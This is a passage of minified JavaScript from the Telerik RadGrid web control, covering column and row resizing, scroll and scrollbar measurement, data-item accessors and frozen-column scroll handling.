var a=this._moveHeaderDiv;
if($telerik.$){(function(d){var e=$telerik.getLocation(c.get_element());
d(a).clone().appendTo(a.parentNode).animate({left:e.x,top:e.y},b,function(){d(this).remove();
});
})($telerik.$);
}Telerik.Web.UI.Grid.DestroyDragDrop();
};
Telerik.Web.UI.Grid.GetFirstParentByTagName=function(a,b){while(a&&a.parentNode){if(a.tagName.toLowerCase()==b.toLowerCase()){return a;
}a=a.parentNode;
}return null;
};
Telerik.Web.UI.Grid.CreateColumnResizers=function(a,b){Telerik.Web.UI.Grid.ClearDocumentEvents();
this.LeftResizer=document.createElement("span");
this.LeftResizer.style.backgroundColor="navy";
this.LeftResizer.style.width="1px";
this.LeftResizer.style.position="absolute";
this.LeftResizer.style.cursor="e-resize";
this.RightResizer=document.createElement("span");
this.RightResizer.style.backgroundColor="navy";
this.RightResizer.style.width="1px";
this.RightResizer.style.position="absolute";
this.RightResizer.style.cursor="e-resize";
this.ResizerToolTip=document.createElement("span");
this.ResizerToolTip.style.backgroundColor="#F5F5DC";
this.ResizerToolTip.style.border="1px solid";
this.ResizerToolTip.style.position="absolute";
this.ResizerToolTip.style.font="icon";
this.ResizerToolTip.style.padding="2";
this.ResizerToolTip.innerHTML="Width: <b>"+a.get_element().offsetWidth+"</b> <em>pixels</em>";
this.LeftResizer.style.display=this.ResizerToolTip.style.display=this.ResizerToolTip.style.display="none";
document.body.appendChild(this.LeftResizer);
document.body.appendChild(this.RightResizer);
document.body.appendChild(this.ResizerToolTip);
Telerik.Web.UI.Grid.MoveColumnResizers(a,b);
};
Telerik.Web.UI.Grid.DestroyColumnResizers=function(){Telerik.Web.UI.Grid.RestoreDocumentEvents();
if(this.LeftResizer&&this.LeftResizer.parentNode){document.body.removeChild(this.LeftResizer);
this.LeftResizer=null;
}if(this.RightResizer&&this.RightResizer.parentNode){document.body.removeChild(this.RightResizer);
this.RightResizer=null;
}if(this.ResizerToolTip&&this.ResizerToolTip.parentNode){document.body.removeChild(this.ResizerToolTip);
this.ResizerToolTip=null;
}};
Telerik.Web.UI.Grid.MoveColumnResizers=function(c,a){if(!this.LeftResizer||!this.RightResizer||!this.RightResizer){return;
}this.LeftResizer.style.display=this.RightResizer.style.display=this.ResizerToolTip.style.display="";
this.LeftResizer.style.top=Telerik.Web.UI.Grid.FindPosY(c.get_element())+"px";
this.LeftResizer.style.left=Telerik.Web.UI.Grid.FindPosX(c.get_element())+"px";
this.RightResizer.style.top=this.LeftResizer.style.top;
this.RightResizer.style.left=Telerik.Web.UI.Grid.GetEventPosX(a)-5+"px";
this.ResizerToolTip.style.top=parseInt(this.RightResizer.style.top)-20+"px";
this.ResizerToolTip.style.left=parseInt(this.RightResizer.style.left)-5+"px";
if(parseInt(this.LeftResizer.style.left)<Telerik.Web.UI.Grid.FindPosX(c._owner.get_element())){this.LeftResizer.style.display="none";
}if(!c._owner._owner.ClientSettings.Scrolling.AllowScroll){this.LeftResizer.style.height=c._owner.get_element().tBodies[0].offsetHeight+c._owner.get_element().tHead.offsetHeight+"px";
}else{var b=$get(c._owner._owner.ClientID+"_GridData");
if(c._owner._owner.ClientSettings.Scrolling.UseStaticHeaders){this.LeftResizer.style.height=b.clientHeight+c._owner.get_element().tHead.offsetHeight+"px";
}else{this.LeftResizer.style.height=b.clientHeight+"px";
}}this.RightResizer.style.height=this.LeftResizer.style.height;
var d=parseInt(this.RightResizer.style.left)-parseInt(this.LeftResizer.style.left);
this.ResizerToolTip.innerHTML="Width: <b>"+d+"</b> <em>pixels</em>";
if(c._owner._owner.ClientSettings.Resizing.EnableRealTimeResize){if(d>0){c.get_element().style.width=d+"px";
this.RightResizer.style.left=parseInt(this.LeftResizer.style.left)+c.get_element().offsetWidth+"px";
}}if(parseInt(this.RightResizer.style.left)<=parseInt(this.LeftResizer.style.left)-1){Telerik.Web.UI.Grid.DestroyColumnResizers();
}};
Telerik.Web.UI.Grid.FindScrollPosX=function(a){var b=0;
while(a.parentNode){if(typeof(a.parentNode.scrollLeft)=="number"){b+=a.parentNode.scrollLeft;
}a=a.parentNode;
}if(document.body.currentStyle&&document.body.currentStyle.marginLeft.indexOf("px")!=-1&&!window.opera){b=parseInt(b)-parseInt(document.body.currentStyle.marginLeft);
}return b;
};
Telerik.Web.UI.Grid.FindScrollPosY=function(a){var b=0;
while(a.parentNode){if(typeof(a.parentNode.scrollTop)=="number"){b+=a.parentNode.scrollTop;
}a=a.parentNode;
}if(document.body.currentStyle&&document.body.currentStyle.marginTop.indexOf("px")!=-1&&!window.opera){b=parseInt(b)-parseInt(document.body.currentStyle.marginTop);
}return b;
};
Telerik.Web.UI.Grid.GetEventPosX=function(a){var b=parseInt(a.clientX)+parseInt($telerik.getScrollOffset(document.body,true).x);
return b;
};
Telerik.Web.UI.Grid.GetEventPosY=function(a){var b=parseInt(a.clientY)+parseInt($telerik.getScrollOffset(document.body,true).y);
return b;
};
Telerik.Web.UI.Grid.getScrollBarHeight=function(){try{if(typeof(this.scrollbarHeight)=="undefined"){var e,b=0;
var d=document.createElement("div");
d.style.position="absolute";
d.style.top="-1000px";
d.style.left="-1000px";
d.style.width="100px";
d.style.height="100px";
d.style.overflow="auto";
var a=document.createElement("div");
a.style.width="1000px";
a.style.height="1000px";
d.appendChild(a);
document.body.appendChild(d);
e=d.offsetHeight;
b=d.clientHeight;
document.body.removeChild(document.body.lastChild);
this.scrollbarHeight=e-b;
if(this.scrollbarHeight<=0||b==0){this.scrollbarHeight=16;
}a.outerHTML=null;
d.outerHTML=null;
d=null;
a=null;
}return this.scrollbarHeight;
}catch(c){return false;
}};
Telerik.Web.UI.Grid.GetScrollBarWidth=function(){try{if(typeof(this.scrollbarWidth)=="undefined"){var d,c=0;
var e=document.createElement("div");
e.style.position="absolute";
e.style.top="-1000px";
e.style.left="-1000px";
e.style.width="100px";
e.style.overflow="auto";
var b=document.createElement("div");
b.style.width="1000px";
e.appendChild(b);
document.body.appendChild(e);
d=e.offsetWidth;
c=e.clientWidth;
document.body.removeChild(document.body.lastChild);
this.scrollbarWidth=d-c;
if(this.scrollbarWidth<=0||c==0){this.scrollbarWidth=16;
}}return this.scrollbarWidth;
}catch(a){return false;
}};
Telerik.Web.UI.Grid.IsRightToLeft=function(a){try{while(a&&a!=document){if($telerik.getCurrentStyle(a,"direction")=="rtl"){return true;
}a=a.parentNode;
}return false;
}catch(b){return false;
}};
Telerik.Web.UI.Grid.FireEvent=function(a,e,d){try{var c=true;
if(typeof(a[e])=="string"){eval(a[e]);
}else{if(typeof(a[e])=="function"){if(d){switch(d.length){case 1:c=a[e](d[0]);
break;
case 2:c=a[e](d[0],d[1]);
break;
}}else{c=a[e]();
}}}if(typeof(c)!="boolean"){return true;
}else{return c;
}}catch(b){throw b;
}};
Telerik.Web.UI.Grid.GetTableColGroup=function(a){try{return a.getElementsByTagName("colgroup")[0];
}catch(b){return false;
}};
Telerik.Web.UI.Grid.RemoveHiddenColGroupCols=function(d){try{var c=d.getElementsByTagName("col");
for(var a=0;
a<c.length;
a++){if(c[a].style.display&&c[a].style.display=="none"){c[a].parentNode.removeChild(c[a]);
a--;
}}}catch(b){}};
Telerik.Web.UI.Grid.GetTableColGroupCols=function(e){try{var d=new Array();
var a=e.childNodes[0];
for(var b=0;
b<e.childNodes.length;
b++){if((e.childNodes[b].tagName)&&(e.childNodes[b].tagName.toLowerCase()=="col")){d[d.length]=e.childNodes[b];
}}return d;
}catch(c){return false;
}};
Telerik.Web.UI.Grid.ClearItemStyle=function(f,d,a){Sys.UI.DomElement.removeCssClass(f,a);
if(d){var b=f.style.cssText.toLowerCase().replace(/ /g,"");
var e=b.split(";");
for(var c=0;
c<e.length;
c++){if(d.indexOf(e[c])!=-1){e[c]="";
}}f.style.cssText=e.join(";");
}};
Telerik.Web.UI.Grid.SetItemStyle=function(a,b,c){Sys.UI.DomElement.addCssClass(a,c);
if(b){a.style.cssText=a.style.cssText+";"+b;
}};
Telerik.Web.UI.Grid.ScrollIntoView=function(c){var i=Telerik.Web.UI.Grid.getScrollableContainer(c)||(document.body||document.documentElement);
var d=c;
var b=$telerik.getLocation(d).y-$telerik.getLocation(i).y,f=b+i.scrollTop,g=f+d.offsetHeight;
var e=i.clientHeight;
var a=parseInt(i.scrollTop,10);
var h=a+e;
if(d.offsetHeight>e||f<a){i.scrollTop=f;
}else{if(g>h){i.scrollTop=g-e;
}}i.scrollTop=i.scrollTop;
};
Telerik.Web.UI.Grid.getScrollableContainer=function(a){if(!a||!a.parentNode){return;
}var d=null;
var b=a.parentNode;
while(b!=null){if(b.tagName.toUpperCase()=="BODY"){d=b;
break;
}var c=$telerik.getCurrentStyle(b,"overflowY");
if(c=="scroll"||c=="auto"){d=b;
break;
}b=b.parentNode;
}return d;
};
Telerik.Web.UI.Grid.GetNestedTableView=function(a){var c=null;
var b=Telerik.Web.UI.Grid.GetNestedTable(a);
if(b){c=$find(b.id.split("__")[0]);
}return c;
};
Telerik.Web.UI.Grid.GetLastNestedTableView=function(a){var c=null;
var b=Telerik.Web.UI.Grid.GetLastNestedTable(a);
if(b){c=$find(b.id.split("__")[0]);
}return c;
};
Telerik.Web.UI.Grid.GetPreviousNestedTableView=function(b){var a=null;
if(b.previousSibling&&b.previousSibling.previousSibling){a=Telerik.Web.UI.Grid.GetNestedTableView(b.previousSibling);
}return a;
};
Telerik.Web.UI.Grid.GetNestedTable=function(a){var b=null;
var c=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(a,"tr");
if(c){var d=c.getElementsByTagName("table");
if(d.length>0&&d[0].id.indexOf("Detail")!=-1){b=d[0];
}}return b;
};
Telerik.Web.UI.Grid.GetLastNestedTable=function(f){var d=null;
var b=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(f,"tr");
if(b){var a=b.getElementsByTagName("table");
for(var e=a.length-1;
e>=0;
e--){var c=a[e];
if(c.id.indexOf("Detail")!=-1&&c.id.indexOf("_mainTable")==-1){d=c;
break;
}}}return d;
};
Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName=function(a,b){var a=a.nextSibling;
while(a!=null&&(a.nodeType==3||(a.tagName&&a.tagName.toLowerCase()!=b.toLowerCase()))){a=a.nextSibling;
}return a;
};
Telerik.Web.UI.Grid.GetNodePreviousSiblingByTagName=function(a,b){var a=a.previousSibling;
while((a!=null)&&(a.nodeType==3||(a.tagName&&a.tagName.toLowerCase()!=b.toLowerCase()))){a=a.previousSibling;
}return a;
};
Telerik.Web.UI.Grid.ClearBestFitCache=function(a){for(var c=0,b=a.length;
c<b;
c++){a[c]._cachedBestFitSize=null;
}};
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridItemResizer=function(a){Telerik.Web.UI.GridItemResizer.initializeBase(this);
this._owner=a;
this._onResizeMouseUpDelegate=null;
this._cellsWithEvents=[];
};
Telerik.Web.UI.GridItemResizer.prototype={dispose:function(){for(var a=0;
a<this._cellsWithEvents.length;
a++){$clearHandlers(this._cellsWithEvents[a]);
this._cellsWithEvents[a]._events=null;
this._cellsWithEvents[a]._onResizeMouseDownDelegate=null;
}this._cellsWithEvents=null;
this._destroyRowResizer();
if(this._onResizeMouseUpDelegate){$telerik.removeExternalHandler(document,"mouseup",this._onResizeMouseUpDelegate);
}},_detectResizeCursorsOnItems:function(d,f){var a=this;
if((f!=null)&&(f.tagName.toLowerCase()=="td")&&!this._owner.MoveHeaderDiv){var c=Telerik.Web.UI.Grid.GetFirstParentByTagName(f,"tr");
var l=false;
while(c&&Telerik.Web.UI.Grid.IsChildOf(c,this._owner.get_element())){if(c.id&&c.id.split("__").length==2){l=true;
break;
}c=Telerik.Web.UI.Grid.GetFirstParentByTagName(c.parentNode,"tr");
}if(!l){return;
}var j=f.parentNode.parentNode.parentNode;
var k=$find(j.id);
if(k!=null){if(!k.get_element()){return;
}if(!k.get_element().tBodies[0]){return;
}var h=Telerik.Web.UI.Grid.GetEventPosY(d);
var i=$telerik.isSafari?Telerik.Web.UI.Grid.FindPosY(c):Telerik.Web.UI.Grid.FindPosY(f);
var b=i+f.offsetHeight;
this._resizeTolerance=5;
var g=f.title;
if((h>b-this._resizeTolerance)&&(h<b+this._resizeTolerance)){f.style.cursor="n-resize";
f.title=this._owner.ClientSettings.ClientMessages.DragToResize;
if(!f._onResizeMouseDownDelegate){f._onResizeMouseDownDelegate=Function.createDelegate(this,this._onResizeMouseDownHandler);
$addHandler(f,"mousedown",f._onResizeMouseDownDelegate);
this._cellsWithEvents[this._cellsWithEvents.length]=f;
}}else{f.style.cursor="default";
f.title="";
if(f._onResizeMouseDownDelegate){if(f._events!=null){$removeHandler(f,"mousedown",f._onResizeMouseDownDelegate);
}f._onResizeMouseDownDelegate=null;
f._events=null;
}}}}},_moveItemResizer:function(a){if((this._owner._rowResizer!="undefined")&&(this._owner._rowResizer!=null)&&(this._owner._rowResizer.parentNode!=null)){this._owner._rowResizer.style.top=Telerik.Web.UI.Grid.GetEventPosY(a)+"px";
if(this._owner.ClientSettings.Resizing.EnableRealTimeResize){this._destroyRowResizerAndResizeRow(a,false);
this._updateRowResizerWidth(a);
}}},_destroyRowResizerAndResizeRow:function(f,d){if((this._owner._cellToResize!="undefined")&&(this._owner._cellToResize!=null)&&(this._owner._cellToResize.tagName.toLowerCase()=="td")&&(this._owner._rowResizer!="undefined")&&(this._owner._rowResizer!=null)){var b;
var a=$telerik.isSafari?Telerik.Web.UI.Grid.FindPosY(this._owner._cellToResize.parentNode):Telerik.Web.UI.Grid.FindPosY(this._owner._cellToResize);
if(this._gridDataDiv){b=parseInt(this._owner._rowResizer.style.top)+this._gridDataDiv.scrollTop-(a);
}else{b=parseInt(this._owner._rowResizer.style.top)-(a);
}if(b>0){var c=this._owner._cellToResize.parentNode.parentNode.parentNode;
var g=$find(c.id);
if(g!=null){g.resizeItem(this._owner._cellToResize.parentNode.rowIndex,b);
}}}if(d){this._destroyRowResizer();
}},_updateRowResizerWidth:function(a){var b=Telerik.Web.UI.Grid.GetCurrentElement(a);
if((b!=null)&&(b.tagName.toLowerCase()=="td")){var c=this._owner._rowResizerRefTable;
if(c!=null){this._owner._rowResizer.style.width=this._owner.get_element().offsetWidth+"px";
}}},_createRowResizer:function(d){this._destroyRowResizer();
var c=Telerik.Web.UI.Grid.GetCurrentElement(d);
if((c!=null)&&(c.tagName.toLowerCase()=="td")){if(c.cellIndex>0){var b=c.parentNode.rowIndex;
c=c.parentNode.parentNode.parentNode.rows[b].cells[0];
}this._owner._rowResizer=null;
this._owner._cellToResize=c;
var a=c.parentNode.parentNode.parentNode;
var g=$find(a.id);
this._owner._rowResizer=document.createElement("div");
this._owner._rowResizer.style.backgroundColor="navy";
this._owner._rowResizer.style.height="1px";
this._owner._rowResizer.style.fontSize="1";
this._owner._rowResizer.style.position="absolute";
this._owner._rowResizer.style.cursor="n-resize";
if(g!=null){this._owner._rowResizerRefTable=g;
this._owner._rowResizer.style.width=this._owner.get_element().offsetWidth+"px";
this._owner._rowResizer.style.left=Telerik.Web.UI.Grid.FindPosX(this._owner.get_element())+"px";
}this._owner._rowResizer.style.top=Telerik.Web.UI.Grid.GetEventPosY(d)+"px";
var f=document.body;
f.appendChild(this._owner._rowResizer);
}},_destroyRowResizer:function(){if((this._owner._rowResizer!="undefined")&&(this._owner._rowResizer!=null)&&(this._owner._rowResizer.parentNode!=null)){var a=this._owner._rowResizer.parentNode;
a.removeChild(this._owner._rowResizer);
this._owner._rowResizer=null;
this._owner._rowResizerRefTable=null;
}},_onResizeMouseDownHandler:function(a){var b=Telerik.Web.UI.Grid.GetCurrentElement(a);
if(b){if(b.tagName.toLowerCase()!="td"){return;
}$clearHandlers(b);
}this._createRowResizer(a);
Telerik.Web.UI.Grid.ClearDocumentEvents();
this._onResizeMouseUpDelegate=Function.createDelegate(this,this._onResizeMouseUpHandler);
$telerik.addExternalHandler(document,"mouseup",this._onResizeMouseUpDelegate);
this._owner._isRowResize=true;
},_onResizeMouseUpHandler:function(a){$telerik.removeExternalHandler(document,"mouseup",this._onResizeMouseUpDelegate);
this._owner._isRowResize=null;
this._destroyRowResizerAndResizeRow(a,true);
Telerik.Web.UI.Grid.RestoreDocumentEvents();
}};
Telerik.Web.UI.GridItemResizer.registerClass("Telerik.Web.UI.GridItemResizer",null,Sys.IDisposable);
Telerik.Web.UI.GridDataItem=function(a){Telerik.Web.UI.GridDataItem.initializeBase(this,[a]);
this._owner={};
this._data={};
this._selected=false;
this._expanded=false;
this._display=false;
this._dataKeyValue=null;
this._dataItem=null;
this._itemIndexHierarchical="";
};
Telerik.Web.UI.GridDataItem.prototype={initialize:function(){Telerik.Web.UI.GridDataItem.callBaseMethod(this,"initialize");
},dispose:function(){this._owner._owner.raise_rowDestroying(new Telerik.Web.UI.GridDataItemEventArgs(this.get_element(),null));
if(this.get_element()){$clearHandlers(this.get_element());
this._element.control=null;
}Telerik.Web.UI.GridDataItem.callBaseMethod(this,"dispose");
},get_owner:function(){return this._owner;
},get_cell:function(a){return this._owner.getCellByColumnUniqueName(this,a);
},get_dataItem:function(){return this._dataItem;
},findControl:function(a){return $telerik.findControl(this.get_element(),a);
},findElement:function(a){return $telerik.findElement(this.get_element(),a);
},getDataKeyValue:function(b){var c=this.get_element().id.split("__")[1];
var a=null;
if(this._owner._owner._clientKeyValues&&this._owner._owner._clientKeyValues[c]){a=this._owner._owner._clientKeyValues[c];
}return(a)?a[b]:null;
},get_selected:function(){return this._selected;
},set_selected:function(b){if(this._selected!=b){var a={ctrlKey:false};
if(!this._owner._owner._selection._selectRowInternal(this.get_element(),a,true,true,true)){return;
}this._selected=b;
}},get_expanded:function(){return this._expanded;
},set_expanded:function(a){if(this._expanded!=a){if(a&&!this._owner.expandItem(this.get_element())){return;
}if(!a&&!this._owner.collapseItem(this.get_element())){return;
}this._expanded=a;
}},get_nestedViews:function(){var h=[];
var c=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(this.get_element(),"tr");
if(c){var a=this.get_owner().get_element().id.split("Detail").length;
var b=c.getElementsByTagName("table");
for(var g=0,e=b.length;
g<e;
g++){var d=b[g];
if(d.id.indexOf("Detail")!=-1&&d.id.indexOf("_mainTable")==-1&&a+1==d.id.split("Detail").length){var f=$find(d.id);
if(f){Array.add(h,f);
}}}}return h;
},get_display:function(){return this._display;
},set_display:function(a){if(this._display!=a){this._display=a;
}},get_isInEditMode:function(){return Array.indexOf(this.get_owner().get_owner()._editIndexes,this._itemIndexHierarchical)>-1;
}};
Telerik.Web.UI.GridDataItem.registerClass("Telerik.Web.UI.GridDataItem",Sys.UI.Control);
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridScrolling=function(){Telerik.Web.UI.GridScrolling.initializeBase(this);
this._owner={};
this._onGridScrollDelegate=null;
};
Telerik.Web.UI.GridScrolling.prototype={initialize:function(){Telerik.Web.UI.GridScrolling.callBaseMethod(this,"initialize");
this.AllowScroll=this._owner.ClientSettings.Scrolling.AllowScroll;
this.UseStaticHeaders=this._owner.ClientSettings.Scrolling.UseStaticHeaders;
if(!this._owner.canRepaint()){this._shouldInitializeLayoutAndScroll=true;
this._owner.add_parentShown(this._owner.get_element());
}else{this._initializeDimensions();
this._initializeScroll();
}if(Telerik.Web.UI.TouchScrollExtender._getNeedsScrollExtender()&&!this._dropDownTouchScroll){this._createTouchScrollExtender(true);
}},updated:function(){Telerik.Web.UI.GridScrolling.callBaseMethod(this,"updated");
},dispose:function(){if(this._onResizeDelegate){try{$removeHandler(window,"resize",this._onResizeDelegate);
this._onResizeDelegate=null;
}catch(a){}}if(this._onGridFrozenScrollDelegate){$removeHandler(this._frozenScroll,"scroll",this._onGridFrozenScrollDelegate);
this._onGridFrozenScrollDelegate=null;
}if(this._onGridScrollDelegate){if(this._owner.GridDataDiv){$removeHandler(this._owner.GridDataDiv,"scroll",this._onGridScrollDelegate);
}if(this._owner.GridHeaderDiv){$removeHandler(this._owner.GridHeaderDiv,"scroll",this._onGridScrollDelegate);
}this._onGridScrollDelegate=null;
}if(this._frozenScroll){$clearHandlers(this._frozenScroll);
}this._createTouchScrollExtender(false);
Telerik.Web.UI.GridScrolling.callBaseMethod(this,"dispose");
},_initializeDimensions:function(){var a=this;
this.onWindowResize();
this.initializeAutoLayout();
this.applyFrozenScroll();
var c=0;
this._onResizeDelegate=Function.createDelegate(this._owner,function(){var e=this;
clearInterval(c);
c=setTimeout(function(){clearInterval(c);
e.repaint();
},200);
});
if(navigator.userAgent.toLowerCase().indexOf("msie")!=-1){setTimeout(function(){$addHandler(window,"resize",a._onResizeDelegate);
},0);
}else{$addHandler(window,"resize",this._onResizeDelegate);
}if(this._owner.ClientSettings.Scrolling.FrozenColumnsCount>0){if(this._owner.ClientSettings.Resizing.AllowRowResize){this._owner.ClientSettings.Scrolling.FrozenColumnsCount++;
}if(this._owner.MasterTableViewHeader&&this._owner.MasterTableViewHeader._data._columnsData){for(var b=0,d=this._owner.MasterTableViewHeader._data._columnsData.length;
b<d;
b++){if(this._owner.MasterTableViewHeader._data._columnsData[b].ColumnType=="GridExpandColumn"){this._owner.ClientSettings.Scrolling.FrozenColumnsCount++;
}}}}},_createTouchScrollExtender:function(c){var a=this._owner.GridDataDiv;
if(a){var b=this._dropDownTouchScroll;
if(b){if(!c){b.dispose();
this._dropDownTouchScroll=null;
}}else{if(c){this._dropDownTouchScroll=new Telerik.Web.UI.TouchScrollExtender(a);
this._dropDownTouchScroll.initialize();
}}}},applyFrozenScroll:function(){this.isFrozenScroll=false;
this._frozenScroll=$get(this._owner.ClientID+"_Frozen");
var b=Telerik.Web.UI.Grid.getScrollBarHeight();
if(this._frozenScroll){var a=$get(this._owner.ClientID+"_FrozenScroll");
this._onGridFrozenScrollDelegate=Function.createDelegate(this,this.onGridFrozenScroll);
$addHandler(this._frozenScroll,"scroll",this._onGridFrozenScrollDelegate);
if(this._owner.get_masterTableView().get_element().offsetWidth>this._owner.GridDataDiv.clientWidth){if($telerik.isIE){b=b+1;
}this._frozenScroll.style.height=b+"px";
a.style.width=this._owner.GridDataDiv.scrollWidth+"px";
a.style.height=b+"px";
if(this._owner.ClientSettings.Scrolling.SaveScrollPosition&&this._owner.ClientSettings.Scrolling.ScrollLeft!=""){this._frozenScroll.scrollLeft=this._owner.ClientSettings.Scrolling.ScrollLeft;
}if(this._owner.GridDataDiv.style.overflowX!=null){this._owner.GridDataDiv.style.overflowX="hidden";
}else{this._frozenScroll.style.marginTop="-"+b+"px";
this._frozenScroll.style.zIndex=99999;
this._frozenScroll.style.position="relative";
}if((window.netscape&&!window.opera)){this._frozenScroll.style.width=this._owner.GridDataDiv.offsetWidth-b+"px";
}if(this._owner.GridHeaderDiv&&this._owner.GridDataDiv){if((this._owner.GridDataDiv.clientWidth==this._owner.GridDataDiv.offsetWidth)){if(typeof(this._frozenScroll.style.overflowX)!="undefined"&&typeof(this._frozenScroll.style.overflowY)!="undefined"){this._frozenScroll.style.overflowX="auto";
this._frozenScroll.style.overflowY="hidden";
if(window.netscape){this._frozenScroll.style.width=parseInt(this._frozenScroll.style.width)+b+"px";
}}}}if($telerik.isIE8){this._frozenScroll.style.overflowX="scroll";
}this.isFrozenScroll=true;
}else{this._frozenScroll.style.height="";
a.style.width="";
this._owner.GridDataDiv.style.overflow="auto";
this.isFrozenScroll=false;
}}},onGridFrozenScroll:function(b){if(!this._frozenScrollCounter){this._frozenScrollCounter=0;
}this._frozenScrollCounter++;
var a=this;
a._currentElement=Telerik.Web.UI.Grid.GetCurrentElement(b);
Telerik.Web.UI.Grid.frozenScrollHanlder=function(o){var h=10;
if($telerik.isOpera){h=navigator.userAgent.substring(navigator.userAgent.indexOf("Version/")+"Version".length+1)*1;
}if(a._frozenScrollCounter!=o){return;
}if(!a._lastScrollIndex){a._lastScrollIndex=0;
}var x=a._currentElement;
if(a._owner.ClientSettings.Scrolling.FrozenColumnsCount>a._owner.get_masterTableViewHeader().get_columns().length){a.isFrozenScroll=false;
}if(a.isFrozenScroll){var w=[];
w._getPreviousNotFrozenColumnWidth=function(j){var y=0;
for(var k=0;
k<this.length-1;
k++){if(this[k].Index<j){y+=this[k].Width;
}}return y;
};
var c=a._owner.get_masterTableView()._getFirstDataRow();
for(var v=a._owner.ClientSettings.Scrolling.FrozenColumnsCount;
v<a._owner.get_masterTableView().get_columns().length;
v++){var e=a._owner.get_masterTableView().get_columns()[v];
var g=false;
if((window.netscape||$telerik.isSafari||$telerik.isIE8||($telerik.isOpera&&h>10.1))&&e.get_element().style.display=="none"){e.get_element().style.display="table-cell";
g=true;
}var l;
if($telerik.isIE9){l=a._owner.get_masterTableView().ColGroup.Cols[v].style.width.replace("px","")*1;
}else{if(!($telerik.isIE6||$telerik.isIE7)&&a._owner.get_masterTableView().ColGroup.Cols[v].style.width.indexOf("px")>-1){l=(e.get_element().offsetWidth>0)?a._owner.get_masterTableView().ColGroup.Cols[v].style.width.replace("px","")*1:(typeof(c)=="undefined"?0:c.cells[v].offsetWidth);
}else{l=(e.get_element().offsetWidth>0)?e.get_element().offsetWidth:(typeof(c)=="undefined"?0:c.cells[v].offsetWidth);
}}w[w.length]={Index:v,Width:l,FrozenDisplay:true};
if(typeof(e.FrozenDisplay)=="boolean"){w[w.length-1].FrozenDisplay=e.FrozenDisplay;
}if((window.netscape||$telerik.isSafari||$telerik.isIE8||($telerik.isOpera&&h>10.1))&&g){e.get_element().style.display="none";
g=false;
}}var d=0;
var p=-1;
if((x.scrollWidth-x.offsetWidth)!=0){p=x.scrollWidth-x.offsetWidth;
}d=Math.floor((x.scrollLeft/p)*100);
if(d>100){d=100;
}var t=a._owner.get_masterTableView().get_columns();
var v=0;
while(v<w.length-1){var e=w[v];
var m=w._getPreviousNotFrozenColumnWidth(e.Index);
if((x.scrollWidth-x.offsetWidth)<0){break;
}var f=Math.floor(((e.Width+m)/p)*100);
if(f<=d){if(e.FrozenDisplay){a._owner.get_masterTableViewHeader()._hideNotFrozenColumn(e.Index);
}}else{if(!e.FrozenDisplay){a._owner.get_masterTableViewHeader()._showNotFrozenColumn(e.Index);
}}v++;
if(v==(w.length-1)&&d==100){var u=0;
var q=0;
var n=0;
for(var s=0;
s<t.length-1;
s++){if(typeof(t[s].FrozenDisplay)=="boolean"&&!t[s].FrozenDisplay){u+=w[n].Width;
n++;
q=s;
}}if((u-p)<0){var r=w[n];
a._owner.get_masterTableViewHeader()._hideNotFrozenColumn(r.Index);
}}}a._owner.get_masterTableViewHeader().get_element().style.tableLayout="auto";
a._owner.get_masterTableViewHeader().get_element().style.tableLayout="fixed";
a._owner.get_masterTableView().get_element().style.width=a._owner.get_masterTableViewHeader().get_element().offsetWidth+"px";
a._owner.get_masterTableView().get_element().style.tableLayout="auto";
a._owner.get_masterTableView().get_element().style.tableLayout="fixed";
a._owner.get_masterTableViewHeader().get_element().style.width="100%";
a._owner.get_masterTableView().get_element().style.width="100%";
if(d==100&&($telerik.isFirefox||$telerik.isIE7)){a._owner.get_masterTableViewHeader().get_element().style.width=a._owner.get_masterTableViewHeader().get_element().offsetWidth+"px";
a._owner.get_masterTableViewHeader().get_element().style.tableLayout="auto";
a._owner.get_masterTableViewHeader().get_element().style.tableLayout="fixed";
a._owner.get_masterTableView().get_element().style.width=a._owner.get_masterTableViewHeader().get_element().offsetWidth+"px";
a._owner.get_masterTableView().get_element().style.tableLayout="auto";
if(!($telerik.isFirefox&&Sys.Browser.version>=4)){a._owner.get_masterTableView().get_element().style.tableLayout="fixed";
}a._owner.get_masterTableViewHeader().get_element().style.tableLayout="";
setTimeout(function(){a._owner.get_masterTableViewHeader().get_element().style.tableLayout="auto";
a._owner.get_masterTableViewHeader().get_element().style.tableLayout="fixed";
},100);
}if(a._owner.get_masterTableViewFooter()){a._owner.get_masterTableViewFooter().get_element().style.width=a._owner.get_masterTableViewHeader().get_element().offsetWidth+"px";
a._owner.get_masterTableViewFooter().get_element().style.tableLayout="auto";
a._owner.get_masterTableViewFooter().get_element().style.tableLayout="fixed";
}}else{a._owner.GridDataDiv.scrollLeft=x.scrollLeft;
}a._frozenScrollCounter=0;
a._owner.updateClientState();
};
setTimeout("Telerik.Web.UI.Grid.frozenScrollHanlder("+this._frozenScrollCounter+")",0);
},onWindowResize:function(){this.setHeaderAndFooterDivsWidth();
this.setDataDivHeight();
if(this.isFrozenScroll){this.applyFrozenScroll();
}},setHeaderAndFooterDivsWidth:function(){if(!this._owner.MasterTableView){return;
}if(this._owner.GridDataDiv&&this._owner.GridHeaderDiv){if(navigator.userAgent.toLowerCase().indexOf("msie")!=-1){if(this._owner.GridDataDiv.offsetWidth>0&&(this._owner.get_masterTableView().get_element().offsetWidth>=this._owner.get_element().offsetWidth-Telerik.Web.UI.Grid.getScrollBarHeight()||this._owner.get_masterTableView().get_element().offsetHeight>this._owner.GridDataDiv.offsetHeight)&&(document.compatMode&&document.compatMode!="BackCompat")){var b=this._owner.GridDataDiv.offsetWidth-Telerik.Web.UI.Grid.getScrollBarHeight();
if(b>0){if($telerik.isIE6&&this._onResizeDelegate){if(Telerik.Web.UI.Grid.hasEventAttached(window,"resize",this._onResizeDelegate)){$removeHandler(window,"resize",this._onResizeDelegate);
}}this._owner.GridHeaderDiv.style.width=b+"px";
if($telerik.isIE6&&this._onResizeDelegate){var a=this;
setTimeout(function(){$addHandler(window,"resize",a._onResizeDelegate);
},0);
}}}else{if(this._owner.GridDataDiv.offsetWidth>0){if($telerik.isIE6&&this._onResizeDelegate){if(Telerik.Web.UI.Grid.hasEventAttached(window,"resize",this._onResizeDelegate)){$removeHandler(window,"resize",this._onResizeDelegate);
}}this._owner.GridHeaderDiv.style.width=this._owner.GridDataDiv.offsetWidth+"px";
if($telerik.isIE6&&this._onResizeDelegate){var a=this;
